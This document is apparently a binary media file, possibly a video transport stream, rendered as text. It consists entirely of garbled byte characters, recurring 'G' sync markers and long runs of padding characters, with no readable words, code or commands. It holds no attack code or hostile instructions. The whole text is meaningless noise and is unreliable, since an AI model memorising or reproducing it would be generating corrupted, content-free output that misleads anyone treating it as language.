sRiªº|ÐI±Çm*k!*¦-Ç‰ì‘¼­ìT0[ýlFø¨,)0EI½oókUËÂ»³rLxÿ#¦ëç`‡q±Ñ<p'I|—düè!‘ÿ¦óWÞø%”C 5`@ðŸ–ˆá…×ÿDÑÕMj†*£™Go-ep‚ø3#%gnG ÇÏXåê’¾ðGˆ[=Ùñœtã¡çT
õh&:\(T‰ºðÄœ·°‰O<v
t§ÿZz§õÆG*Z’·\¦¸h5îêZ•¡u	¬4/T0zèÖ´¬O¹³Ü
ãƒÄÆÙ&3ã.6Œ80 37öÖÉñ›ñ}”¯â ¹¥–üÛšâÁXÔQX%ãêoºÎŒâ0;›™ÈM'ûà›ª<æêìîEø
õs_G "à¢8\AŒú`(Áø(¤	Èoç‡D‚+“ *QÀùl>é…Uø50ïÆÈTÄ‚ô ˜»ULi5t´”ÝÇøcWâ«hb ³/údÉ/381¡/ðŽó2íÐÏÙüf„Ä1CD6>qàç8oZ¿þà›‰¦·…¢ð—D“½ã¶(Q^ïÄ’òY¡‰¼d0ÿóã¼I2;RcÁO/‰ìVîÿ—ÙXÚ	øŒdÍZ±G Ö%_Ä_3æqž¸>íú÷LWs•O=MÂ>ghw\x#ehšÄ¤•ÝÉW… "Ý/•/­ Ò½÷‚f…F'CÝ˜jEðCe{ï=îe<ÕqìbtY7òâµ/|aòõ0öZˆÇLj±&¾ü#ðŽˆrga\=PÃ—uDYF ‘ô‘‡{§_„4DË£æ¾5É~ô’ñ
¦‘>'†sBˆ¬T	%å,ŽÆŽaG ¥w‚Nn«á²ÖOd!`„»,ÑÝ˜œü|6YÐÿ•ŽÈ‚;Gµ$‚ÄÔž N-V½¾{%ŠÑVsHQ<~
¹˜„ºàíã;èq3hïRàˆÃï–ZM×(¡ â|H~f¸@y"¬q€q%^ÄÛÊ"'¸ñ‘Ç°%“`ážù(ç´»s…°y»a{?†ÛøÉ/œŒ¦gSƒ@4DŽ6çh8©©›Çn“£G ¹Ç‡ È"ƒÔÄ˜.,ˆsÏíÿÄö=¶zŽs'Wø»la)s6DÏ†–ä|åûµ|ncãÄ¡„	¹+ÈHhGpû¸Ç™ALèÊE¢CðôX¬oD ƒ«y—2'ÈR™˜E¤Z’ü8 ªOæý4Ò–9ùJ¿`82Ë¶¢´ý!’&¬IÑŽËñ±<fD4Èþ(òToC\®ðˆ?ŠèX¬Uë„#ŒG ¡Ò-QAÿ¨¹ÜQásc,î-j;`ÜM!&¢ÉÙx$	Þ5Y¡Jˆ8¡ðâ€UË€Ñ9L”Ï)’™Ûlº5>zo± #ôî©2âµb¯ÆÍ‚x#‡p\]GŠoM—	
ú§Ñ¢*Á-^»8¸ˆš¢,ßñ±pc2`ûA³lº™¯u@ˆÊéMËsCRýpô+d:°¦ñMà­¢¢LÂZ½»ˆéÚ-áo)!ƒ¡<²CýE
(>G ¬>”ü#ÅðÙ±,”‚¨„ëŒ†ÃRÿ_b´Á&ÞiùÞ ¸@÷{kWÄÉhÒKíÂ¹Øî‹Y Qª™/þ›SMž [Tq¸x¯* â#6ÛFêÑ¹Ü|Öåöó‡+á‹’½ìKoîxUÒ"9Û¶BNÓñŽ†þDƒ«a¶‡;aÄÜP=Â€É¾ÿ¾ÐýøŸ:š8Å&S6=#eŽ1[ÄÓ\'±¼‰l¼uŒ1¶úL©ƒ.ŽG¼ðì¢ìg,G :•ŸÂð@.f_äÀú*„„7§—¤V¸mÄÔôŽú^wÒ3½`èA¼&éÏ³ì„F[ã¿¤?Â–?rö$‡áJAmË–t“&É¢Œ’˜™•YE«ËÆ*Ôƒõ3Zûÿ¡ÿ
PîÅÒ`[§AÖý–ìîÊÕÓA{j[C¬ïÃM¸Ò‹6üvP;ñ¶ÏD—Ì¦q½cJÆ¼0•ÆæB9‘#Ñ…1Ls›âÏÔ‘¡xG Ùö‰u@~’ÂJ¸¡>I	wOOØ)¨æJ©$%)Ål×6 Ô(ÌeL}ÿÆð6WÛV©Pô5cæR½Ôbe*Í«¥GpµŽ¦ÂX*ã½šcÕ±ñ¹Ï]ý­ Åç(k*¸ªTDD0v„ÚV¤Ý¯¤Ìvd>7ÂË~‡©Y^ÿ¸BÁë>¿ZÿÁ’Žæà$€›u.5GŠì2a•oüGz2a@¾Wù21vqûÄÆÓ¿G ÊÃß5	ªÙ¯phmáH	ŒÎ,¢6?‘ÃØ>gv-à9~ïóûRjY(‹þ“nÞ38tÌm~'ð¤á …c¹èÌ»¹Æ±ŒÊ4ön§>œˆ]¯À_$ZÄx5	,x€Œ\Er]1®òH¹|jž&€Q¹Ó(‰eA¸q¥ÅÃáÛÑðW ŠM½3ÒE³Œ@vQ]ñx‘wÃ'©&SÂA$Z ê¤¼µÒï'ñýØ FG íwO
Up¿Ì™zà©E`“ƒ ’³ØE38£pÚb`{º…²²í…^É:#ñß²æ{t1EÔ´Óünídµ•ùWÃvn¶“P–%WÚ+¨¢oÿ
Ià­(žûêÂÞ[Ð¸u¨L¸õC‚!Ì$
OÓ7³Óu	ž'ÛÒÊÁs`v@ð¤5´¨Ê¶Ê.à$™5.‰Œ¹‰0‘ÚIÕmxSlËRS´30zol¤YG —™†5”œÃØ×è¡ªm'›kRjü65·Y¸¡O6›K‘x,í9T‰°ŸTá8Òbâg¸]LXëî®ÇèýŽá]¼É^>Ob"\øsËe"¼åæÀù¬±;Ä
…X¨W@Ž&°¥o¬8ñ¼²¤:~&ì‚ƒrËrüDvfUìr¨ã\­Ãúäì9!-Ì)mc€GMÑê/Ûöñ_Á4n´cYÙÈ¤øü&Æ˜Ë‘ªG ¥¬¯âdä@p}‰ä™‚ÞÇ™zëãwŠ7%aW+……sb³ájâàoNE¿ñ³Æ½ü÷.‰³’Æ;YlçµQcÞ1o+‘7ßüoËÅÄî““˜ÐeBw¸@`36©‡VE°qXX™i‹tåß1bé0–1&9ƒÿ¤¬]íØl@Q=¶¿áLê²<EX;a³ÁÅ`:°w|r(‹æÅÔUfø ™D´Þ6¶b¨Y6›ÆñuG 0€‹ò¹°Ù%ƒ¶Tîm6ÿÌÀVÈ³]U“	È‘?Æ\nÇdJ<ìv$Vj[·áÌEæ1ƒè¿õK(}~À›¯¶Û|£…™dÌ¿ñ´…hõ“uGö³Ñ‡L±üÛdJN+ÆËþ¶eÁªÃ<ù¬¿E—øÞ+	©1Kþ& GõäWÐç%¾xìÌ‡“øÆ^†îpèn±@öàêð;ÂA%¬ñ
âþ{õŒ©™±ƒ^šð’ÆCAG u”÷”·\m¤p¼Ð|š‹D¶=fá'n[K]Zúwà‡€£³®Þ$V’Æ¯1±wÄ‰ò1½Ï×/‚™ñæ3™²dÆIGÈ#ÖtI7N¼;B)æ_
ÎâÆ]ÄäÓí_ø%³æ±‘ï‚\I$’B8—ß
ÙŒÍc&gè«-ø%Å>Â¹—ï‚XûÙÈû3«áXõ„Íc&gµ?ð¬zÂ´Ë±@Ä´ë[÷þVá~H‰áG œaKT‡[/CÍªÇK–à(øvÒ÷oœe*öñ8€I‡’ò~øÈeO-—¯¤OÛ¼•úÍø,í 5oódE2û=V®ê°£§û› ?ÄdŒ‘ñšƒ¿gMŠ­ãiÆ!Œ7:èÆ±<!¢Bg_Üöž¸{nârÐD@Hm`\ã¬ãüMz¹b_ù †½ð¤GÚ[ñÛrï¢´Cÿ±ÍúÝñhä„uH¿gµÜ¾+¥˜åø&©Ll}JG c»ß-Ž¢Š7.ŠhÒo;ìÁÕ¢x©3qeíIZ!©^+9˜Ó=6½
üÛäÅÇðMhªQí3žÁ>?p'¸|V‹çÀe|d¡‹“û®µ]ç™ó´ïÛ:ˆÄßå^ŸzÎ›\ÛX;xd…£·ˆÖ‰ð„ã'4B×1Uð²~ò1®	èD®!û¹›#—,ú4+Õ¢ù4H PÇ[–xCÓ„-tÿ€uËHUôq6¸'ÁTG˜G ƒÉ¥ÌMÉ‘úþ&¬ àÛþ¾à› wÞ£©€kœp×À
aNVsçUkq?‰ˆôê}[ßœkÊ¼çÅòâŠöì¸€zƒ,BD·ƒ‘*X‰+ü{ˆ€Q´@È ø¢Å_Âkð`J)aê—œÐ° ªGgY`t~*äæ¬ñH:Nv#hI*h–JT´ø.³ö†/rå`ßøƒÚýp®G YýÄ„Àè 0Âà d-¬€Ã¸Y´ÂwÓ­Qí"üŒ
’"a`&<¯¡¤¬5oÁ ²Ðˆ’Âð¶7ƒD°w<qx€Þ}ÛŒ ‰,(—v°;~NËwË
ùbgËÞY—ðßðšçðYìxñ!œZÉ=à?Àë~*¹@¯cnQ„N¶.^ªN&³1ôï…-ƒyÂKOYW RÁ(×ôxB˜DNL]dr†>\—^> ÔdÆG ( DLTÄäÂLJg|:Ž·AãÍ 	Lˆ€ @¦:Œê% '@ð °Pt  €†” gLFeõ¡=;"-‚¥‡‘KŒƒ3e°-ÖW]mŸèëôuƒ¶$° #¯ziÿñŠ¢:î‘!J‚0™…zã€ 	Ç € @èàøãE†«b¬½Dš`¸Äš`í†3Àzk7@´Öl
ÿð2† y¤Ñ¦G 2( ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿèªÇøG“V œ5þ÷¶P‘™‡Kˆ%•¶ÃóKå¯–E÷	Åx·5ÿú;†	¡¨øøãÿã°Æ :dL†ŠB£”‡öš'àLcWžks_ùp`
—ˆ¶(4bŒ°¬Pb±AŠ1@bŒP°Âˆq·Y°ô‹¯ûßØ… ëõF"¼^/‹Pzd´œ~÷^ =ÞñpGA   à  €€! šI   	ð   Aš€è<Þ5—‹Ñ„Yèž¤¿l‚-µÐMYfgü#á¤¶d°rRŠ v4èßñu ÀÀägÀ›„>4 [”O-?ðüÿèä/=yGõ £›ÂF'ãÆe 6u€Bú7Y#ÀJ‰Þõ PdÜlé§þo…bI?Ëåêø‚Üi‡|fzà65j‚˜Lîb‹ß»ÍÀµŒ°9F·G ‰YíFº¦Ç7%¸Õ»øÍN'Éz^d3Œ†ƒÐTÃp–Æ:™/ÇÐ"ÑÏó¯ÄÜJ€å`sz:ÎÖ3ã-cFÀ£ùštÿ¿¤K+$Ñb0ä~á³¼#@õe¨ô	Ò@8Ha·&-”¾n<	O‚n+}»Dµ@©mçLˆQ@Žà[TÜ®Ÿ+†¾’ÁPéÕÉqöÍã1÷¢ƒÿÿãq-Ë0Ëdué`EÎÚR(z¨ÍXG ‰œ°ô¼¹ ˆŽƒÞ‚+Ç8ü}yöÄj1»oGSó	
ÿMAæu‹Á À!ÀYh;ð†S¦PAi1T¿@à8p!Üiàgšü³Ž ºœÙ¼:“oŒàGå¾2*Šç	ü³j‡Ï,V]2 àí‚êªçþJQ½ÛìÂüP4mçLï¯[Æl¡+ng0ù&GŠ“E 4;ü7?·âLÐØ¿yJ¾‡ðG !¶Ñ
Øe¯¹€
¯=q6l9$Ïð”·@yå®2:ÆÝo7YýíMØ~îÜ­»Z]Þ ’iðÒÞ7ÀWè´ 4H1Ì}x	8¬Ë |62ÝþÔT$tbÿ’¾ÿå^ê2áÍQÆ»Ôœ˜¸…¶›ŽPŠW\ÊäQø!>2£eÎnî[cxpHÏ ˜ãub¿Äa%Cé¹9¶	±ÑÅá)Ñ$<AÎ°ÿÆC3S!­G § Ü·Àâ/G¸nÚþ0#k[’þèß@ÞÉ4°>ñfö;ôxš&ÏH­õŽ+C«|µRø¬Ü7£*¢!îfL"IxÐ–X$ûÆmÅÑålàûøÐCãðÑ×8wÔ•þ=+ïÿEè£õÓXÔÐ\µÐÛx÷îZê
ÌÄÔÞ‡ºþ\ùmX3!'zû$tu~&QÒt³ûÕ¼Ø²£ˆŸXÙã.ïÀú G d$n°?ÀÜÒª»`[Ïù5z5c±yÂGùC;Aß÷ÄÉžÙ|Ú¢½Öôæ[ïø“õ‡•Ÿçýè/_ÉÌCÔÁÂ¶'‘
ÿ¶K1_—A…)C¼ÌÓñã%?ÎøŒ¶îÛ µ¬¥©xÐo
ê3ÚÏf!	”Ó¤ƒ}XùxeÉ®iÒL.
Û¤xÊÓvq…ÀÔ‚
¦Œ1ºÀ¯OÙü¿ÅB<¶7kà6Ï.w‡G KSÃ ¤•-¿‰Ê¬ý‡…° ‹éÊÔ+œ
È>*jæR´²IËïvãKTÞ@~ß‰e‘ë‰3Á7mp@2t>9Ô/€ „ØtIduŸ6¾áõ?¯ÿà—Nœ||#ß%ˆÁÉÛüìŽ|DÕ6¨(o„ü)8îÁÛô3¤‚_}qtY ÁÃ>µ
R5ñ5A6“£€»&:xÉ'æ9ùà	ñª‰”3ÏÅN-‹üÜE'lDp”ˆŠG Thîõ9–â(6¢$\W/y¨\ü±£+'ÜµÂ3F'hÿKQ1›MÃi-Z"L¿‚LGÇB32¤ ô@}Ln
Èûu.q/®oùoˆ¦<)ùK2¨ßñÚÂUÈ"ûsvöª-­¸¿KÇô2¶kÜ¸÷Zø©"oHãÈ ¼>#¿)’v€—¶`Àa­jš¡ÄÑ@àMü°7ûç7àJ^V®.øGŠ'6‘€ †zd¡G Ï
]in>ØÏ Úp¤1{’®½8)ž  ?øe«aÚÚDü* ú€s6ïs ª›
‘ Õ ¢qüò;ð§+ý7/ˆAð6¶xd‚€¹Hÿ3¡°ÁGñõÖÙf‚€qöãú€}cª„¼PG–ä,-=ÆÁ(–Ó_”|#²™—Ã4R(ðëâ6HlGâAO_»¹ÒWMÿ/‚š4B\0ˆgFà•	ÝkËÆ­`Ùù]<Qh?(&îœG §—’yOlp%³Z¸îž_Þ
njI¨‚«xIÓ£
s?§ŸËÄš.Ç„FVb…õ!øÌnH£4êSùu?Jþ	yšÕÇ~]Ø»á>Íð€rdSµ	uÄÁ7U(¤‚J
@¿Ö*äÓTüÛ*s3b5à36K×Ÿ‚ ï9ä°1Iz¯üp€¤ÜCp¼€<ˆ ‘C/[ÒøSî*"ƒã`~I÷ßÕqèm°oµÃ_G ÀÈM,„¶´…êó½Žš^ró¢$*§ñÎZ€ÿD÷/õzùup¬´Ë×÷ÚÃˆñˆÛ ;#ÑN6)ÙÝ¬c?ñ4ñôõákZ|}Ú•Û²ƒBpwQ¯9ÕÃÁÄÇÉ›ÿ>ßíŽ|x$âüÙ†É¨WxKÏF=’°ëþ
¢U´iÙb¿öà6/–>Sf×ï–)WÄÐÓ¹Éž7:Àê¼š<\ž—‚­G /2©ôëØ¥Or.3§¨ ùsªwñÆÔ¶Ôýë[‘˜ÓÆAíÏ¯¥¾Â¸$¨Cƒ­€qëÞWÝÓ¾
pMóù Í%âÚ7àùtÇ^Û€ûÈ?÷ÇAfäü8LÁØ „MÂ ¸K!6	`”P‘&xO±<JøáUÎº¼^ âz“d¸Üˆ…sËÃz;¤Aüý/‡qÓQ£ êD¶[•È4‰1A”Ýu`%@ø%»œG Ølòø*Ð2c(Ñ±˜Ì£LŒb>]ñ³cJ<£Í5’”åc$”f²6®r˜ÑŠÏç©MxÛB13iG¢†tÄGCú"·oet‰Å²&•“¼r¹µµ"'ÆÂ¶U2ÇØÐ1™²'bªP.m-F˜ñ` ‡Ý³eZÖ*áÅª:IbÐ´Æ;ù¦-ìhÍ Ú^e4#¬Ö¿›*<Ëh¶>Æcä f‘¹,¬ÕÄsgéI~šÉKËc¶ÂˆšKßG ßãe"4Ê;Š=&x†ÈµJÊSUO:Mh*mïü8 fh I¦‚!¤ãOúD’L&ø‰lÙ¨;c!ö3<-ÇGŒv®¢Ç®‡‘!©ÿ„¹0MæN¨kã «ëNqËÿ`Âiq,§6LsÃgyŸÐþçÄ½/%ºø•ÂÐÐ×}ã]5Íšã9uÁï>¸{üùŸ[@è´µH÷Ç¦Äa–çðÔGâ4#êI9O@ôæ%G êÇM¦|;èÐÍC‹}§Zž´M4<ß’ÏÇAÑs˜ewïÏÆ{Æ¬‘^íýáL¡ÿvO¸ïÅþ½·Õÿ'ýíÙë	iM±“üCG®*ã0ƒæJYØ²øïAå_Z0œöòÍœ-3§üOC–ÀŽ:O?dQFð§ùxeî=ÁÙ¤‰EŽ,\UÝÜ¬ô3Ô¬òo0Ú€ÊeKýrþ–ŠéY”—tÜ]ä‰w¶>d\?äbŠ“G ÿãmÛÒßáèüWß½Q·!þKúS•\xÅ{ÓdØXª‹Gà€:©ˆw$Ü}Õ}9GünR©2a¡HºÇauÄÍÞè/¬3PM¨£AÅBš‘—”R"zÐÅ+Æ…'˜Òÿqí8w¨Á„ü¦C21¾OèU¨7IŒ¬!%æn"ö}¤õ,8ÕÃq³A)ÐƒhJkünâ vé+¦çt *d8| nBÒ¾'F”ÜÑŸmk|ÓG ”ŠØ»q#¾K`c½a<e¡—t_ãp^@QJ¬fv‰ŒÀëQz†-¡#F~½·T¢Y!áïÞú7=ÔéH*wMë…®ìí¨ Õ
j5’š›YEñÜ_Ž}ÀÐAÞ^ðvÄ\ƒøüØ‚>À…®¤/®¯“."ýìÃ
¨–]UYyÔ%3Ù5N+>	$‚›=|d	Ãðš¾5'¾°`îüžïKîÌ<}ÿ¤ã5´šÓIÝå®G Æp
ÙŸª‘
vÊß®Ça¾Í‘·úÑüS¯’_—UâÚÌ™5=È>ßã
›˜ÇÃ×ÐÕ|Lž)ŠŽd¡«/¨d	WTÊðëŸÃñz¢Zµ’T¬3%Œ1·zˆ˜háßµh`øZ¶èn@)©©;ã¸ÐY¤Ybj¸ŠÉÑ½/‚È(È…g?	¨‡I”g³…ðK-*3:æˆ¿|m8S4“rnÂn@
aÎD0¡îËG OÔ\wŸxyo¿·Z»p™m­‚E_Ël42ãÐ‘¨µHcRyLî©Ýü=ÛOµ)Ú%ÃzÅék8L·ÿ¸ÆÎ5.(j®L+½G²brÉƒF&””†ÿc’ŒJAúa„˜ãn¢V®8iº<r<n^—¡€ÈåÔ0–n`à`tŽ˜ÿËå¸sDäêÿi4É¦_­ôÿ…¢­EZÄÅbb¢š‹(²øî'	Ã6KÂDâÙ¯ G 6³@¥R1àgzhF Ì‰”cC>€ì…+'´/dB|&Ä—Â;´î+ä ¡øËkÓ	­¦tÍÓ”ö^V}•s#_LŒªÓ?„-bfµ,*'füÞdÝyÚä]ž¿sq0SÌÂ­»?Õ1ŽI‡¡Œ£ü/#b¶c‰Ò9¸\M•äü!ñºÏâh@)çCù˜B ÝA‹û"}Ñ6fFÉ§l/Ìž¦´x­©‰êG PïD,GLãÿeéd1Z"€g=cÍ9#+%3Çž=~G¸¬N Í¸
;!¯š`\áÃ«ìÆÞ6—“4›bo9…R„¨}/Ê'T/i¡ÙƒhÛx7B‡4‹bÞú¹C¥n=ô;ê‚p(T%-£kôûPÂˆ:óéžŽûmûaAÕ/Ýû{vø,ŠÊ
[Ú6×'H5»áK!C¥®¢IMƒL³ø'žø+³xâxl„àï/G ´Ù´lñ°•¾èä%Td;1›ä­•2ÔÙaÇX5¡·¿,0+Ö22VªÒ®/AA÷'D}ßÁ§-ùòH"qÈ_Å`MÚM¯È.4š¨˜AÞ'P{ÿ2Äï
ífQXÍ|@)Ù‰~æîîö0v|)­Šd¸žÌ„‘CªKQ©æ Áh¡»öKïð¤„ˆÂY œ ïÁtñ‹/;Ý}öÅ÷cjz;þþ ukív\[o›G üHF}cj¢ €TÂÈÎ%fŸ‚¦7¦9yë—Ã²e;õY‰tÉ©Æ2]Â€Ør2Mlµÿà–‘3&%>	f"ËÆ<|:|Ç,eëP|éðC1ÎŸS§×¾©3<ÇÁ‚ñ·	þŽáMÂ­ß‡oŒEï€,\$¶•¬ùP¾Ap„±üD‡gÐßDçÄ,_¤PÖ9ñ’™3‰ußäªéPçÔWÇhŒû;ÓtOËG º5ˆº¿$Ú¯‚Ì[’ÁšÒ'Þ…FJxžÌ›þ Ö ½Œ>¦c\òan;
-8=3pˆŽ¨ËN7—óˆ
UˆAd¹½,–Lšu»¾GûÑ%NtÉZoú®	1ê7·Æ÷l8œÆ°íÌV4™Rùû>HI	ðÍqQc†®ŒÐzôÆÁLÚ|x'À‡x÷x«Î‡>L*ûn$Ï·ßà›" ì>çG`+‚¬èc†¸g&‡àâVG ±…¼ñ&Û†”ÓŒ£;ÎÔ?8[ŸÒTÆ½ËÓëº¸,«m…tµ2¨kKA»Ä	œ4§ÉkõÛÿVð‘8$½Öì¿ÿ,i'æä§N¸'ÃØD…¾”]æ-dÆ¾\ðE§§ÑÝ„¿Ð‹Þnéç›Íðzå£JôÓ«‡²g	ÀZ¡ ÌÄ#ÈBê%¦äÈëìcº%W¹2>¼~\=£á­øÕ	U‘©þ&¼KàPµ¦ðG §Ð@jÚ&…±ûO­”ÿ$ÇñFIxmG$šSr„çÄ ]áQëÚCð.r¥ðP@Cˆ°L¸3u?ü@ØX1©0Ï.Ogðqe”fK0DƒÖ‡œ_ßU¸,@ip©0³€*‘/7L§.÷dsÙºBÉ­( Ññ¯×ÁI@™$µ2`ÌŠ©ÄB#ÈÕF"yô.ÿW†82lŠÏØ¨|°0p$„K_âG N‰;‰6 Að
 ä·€F>’ŽMáüjÛá°isbÌ¶YEHü*ñ—Å‚L[pö‰ÐPE,*I}x5°î}ðâ€·hËÚŒÖåÊVÿ°@¥ŒÅYï;ÕÉ—Ò8Î Ã0%kÿë%/ñVéïÄˆ˜™H–P ˆõP2ÊÆz<¼^»Á^>b¬Ù[KÚ&Ýÿ¨S¸íúÉ$»vß
` €Ô*ç€`'ÈBG –È€8ß ¬sÀ *ç€8å€Øà@– àh…#á†RÊ @,ÿPñ ‚&Šì}ÊÅÏä¿~Ã
S´qùo2’O2¾_ÿ¬0 NÍsÿ¿Þã·ˆ
anO¤D(m½Û·+<Øco‘ Åºê3-L¿­}8a@tÖ™4mÍ|2#nÿïÄÇBƒ‡iäÊ¸ÂGõU†	êßÆ:hé¢k4é£¦™ªó_á‡ G ?‚ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿb:4Ñ¹ÿÿwñ9ÌUÿŸ:â¼ràQ•Ó§…Â~µþF&\HKñ/‰9y!;ŽâàG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 0P q–~   à  €€! ²‰   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ„‚˜u1€ Ó‹ÿë3ê? So0]/ûjíÊÄ˜	Ì<&‰ L>P&‰|& ðŒ.^“7&$<™°œ˜¦LØL\™°œ˜,©gšƒõÛoÿÞ¯“““““*L}“Ä4&|yp™y0²¤äÅdG ÂÊ“ 2

aÎ<@=àÈÐ<ŽSÀì¼ƒDÀ@ñ 0·ÿ­u`Ñ}þÁôÿÿ¬¶^\N…ÉË‰+‰pùââ›ï¬Hp¹ˆ%Ìh½òòñø #"32$ŒÌZÿÿ ÄÚP¯ãà Ð €PÉ‡ ·‹–Ž6=ÿÆFy!‚Æ\
Æ¬n®Ó˜ ÒÇ M„I¼Ç'à¨Ár¾€îoÕð &$€(žSíj>f@õG à „îY4E–€
P'øBm7ÓüàêÀÃv~&7w™  @9`ýÚ’€“VY)^úÏ0".¢€¨r ŠQ³Ãµì  ›TžÕ$ÆJ¢€ô1úªø ³¸ ¢¨~ @°QWöõ‘ÚÌÓû¤ðtŽ^8–œ:G.dÙÉOœÈÈ¢Vw/P )ùÎ€y`Z8?ÒY-Ì:ŸÀÞŒmÄ´ßÕÐ ÎR+ÿÍG  ¢”Å¦c˜·‡` €	NÐày<ÛÎ üùIÏü
Mò4Î»%=ç+ü,°/T ¦úK1„ _Öx"ÉCD`‡×}ëÿïü+!Ê"X˜÷ûï²ÅÔçÂåï¼¼¼¹{åÁï“x™´¼»¬eÂƒËÊGï÷¼!‚âH÷òòòòñ?©eÃç‹Šk¬±.8Y±a¿<ñ]bšã° A…)HB¥)	ÿÿ€	õDA€öG HüÀÄ(K/fABí]wà­`Ÿ™ý"€ô n`!¡o—ŸG £à0
Zèüš	?ûˆ©8Ï@DÉ¡æÂB'l&eP~†EÒËJö K˜Œ‘A^åks^ 	aµþÒa”@¨Ó”¦lmy¦îÿôD H²	{úˆgí˜Ê¤ãØ<¿zG†c‡?«ø%Ê–åŠìGy–ú‚ðÌŒúdz ©>hHVq©…[YVG–pY!î„G ¿÷‹ëêwJ€ @ ÷ºÎRuÛ~ú†?L„c‚òÝ¹ÉN©ŽºÒQY±*ÖPÌT{vë k|BÀž bÿÜmÐCž‹ÈCXxéyáÿ 3@¤j½¾ðþ·¯š$ÿ}ªÃ½Å *ÿõûá)ö.z0žÛ±@s{t3â Ú]€àLÏWBã]þaÀr–”Š˜;€Ø™T5Ïù&Å"¾®¨²ƒæËjoDÿG švÇo]-8œ&ypH4{žµNñ¸BÔá¨| 05ó¨Eh’T]/ûOÑ!M¡/ñÍH/_®}xšÄ§ÚDõ¥©xÿïýnf*Ô*&ŒR“÷ýÙÙm‰FÛºâ‡5èåDûæÂaa—GKyþ!³‡!Ñïòœ¾Â¿ÞšÑáA×Û!8bï€+FÇ’¡¼­4’ßÿfÝ?Ânþ³
xŸÊ÷ÉlÜ°óë œƒB ëic…¨ÏG SaÖÓ{ƒˆJ¿îkƒ;D–Ë—¾ÚÈHö(…zv ®z7ÑÐå'<L«¢?ï[­’ïÎ\ÑBúú$èyHÍF \v
)-ÀÀaÇÔ¯Yº…ê8zGÿ¤&	m3€2nô$,™ø%œ5ÿl°[oJÅ}ô	°+-gdŸ7éË„Aeá‹½à»ÈUPtÇ¬ÐN%7Ý²Èr®mê«Ì{”À»UG¯‚°e¯?ÿl'KG ê_¦{±’Ô?]?J6ÒÛE¢›C° xËAÚ¬ø÷¤;C.Lóþ0ˆ>È<Þ¹qh¨RC
L¼á%ÙÕzC€&g $H,‚¥ïðÍbî"JYËUwËËËÖl]çÅÖl.šåë—6,;$K—l%ƒ•kõ¯ôªŠT•J²¬¹°¹¹{ååÍ›n\­|¹¬/WÇ` †Å ˆ<épé¸  CìYˆ¿ÐU"”Ð lþ„…G -C6ŠÐ6"5@û÷c0 „šXµëN‡õˆÆ¿CÑF†_ôpRôpW@ÖÆˆ@ˆvÅ Ÿ\øñeí9!ÿö›’Uf/ú`äîµ¢€@{É$ÏúfÃòæ«¨úÏKÿÃTŠ	l@±#Û&Ž9`~ºÚI¿(ä–¥‰ý íGëüvÊ
E{¦¹°çíÓÑî"nÿ—\gZ^.É[SfŽBAè>÷G RQ,x\eèÖæ
öé¦òÇ_]ËÐ³ÑàfŽIÓ™X¹ó&“«‚¬hËôÅN/·d¯ÉÝ	­P]&4ó—zqjÇÏÏ+µ‡JæùL‡¢¯š&ÙÙ5×NYq“ªDI{{a…Íbá¬i‰ïàP“Ëjõ#÷RÆˆ>'­«÷ÓÉ„+%?¾¥dt÷:§Ò‰8/äómy§õ…c±Pº‰{gÓJ½ü:ó+£ƒ:÷ÈìÓG FþÚ="ow¯(E->Ûa -qp
êQ¯qóâtõÎ
§—ï¦Í!^rqýØÜ »ŒÅ&µÔ¾Ó_¿} -ÔŸá8,¢¡®>‰Ì–šG6Æ;–|£ù5Ÿðði¾Aß-¦]¥Ûl.O
E‘†\I•%É£Âà{÷ª½æBu2ýóª0WuÎtD˜ÔêX¶Î&òe0êtèWE‰ßÉKø'Ÿ" ØëÅ!Dë ]G ØìXO•u»—òzõ¾îš{m†HÌ·ÛåŒþé9`@±^¯å»Ÿ ?ï§áßC¿Ÿ\ì¿|wþB¶K®JWæ‡.ÿörÑŸ·Ý´ÿ¤ú»×/;ß¥ ¤÷w½!fÊ}šZÙ·vóÌÄrô®pî…‰ç™ª	"Ö7[h)ÿ¦2Wš#art)dY3ÁF·ªh¿òŸ6ÑFbªfüÃD@[”ðúÿÝOÏL¼Û æÒ Àm=G f%¨[™G}l•âuD
×Þ³Ö1O„Ü[KI¾šVÃå¯™jÌ¡Ç[™[ûþÜ@(›ŸbîÖ‹2ú¸sžaLÇªL¸¿µ©š'"ÓO¦Cœ   q4%@“Csy)CX#€èØ•Ê`)Ø“˜ª,0ÈÌ eB
ã>là¢cÚÃ­ÿÓ˜®BÙýïdAÎÚ5}×$ª%ò*{û2áüIð"
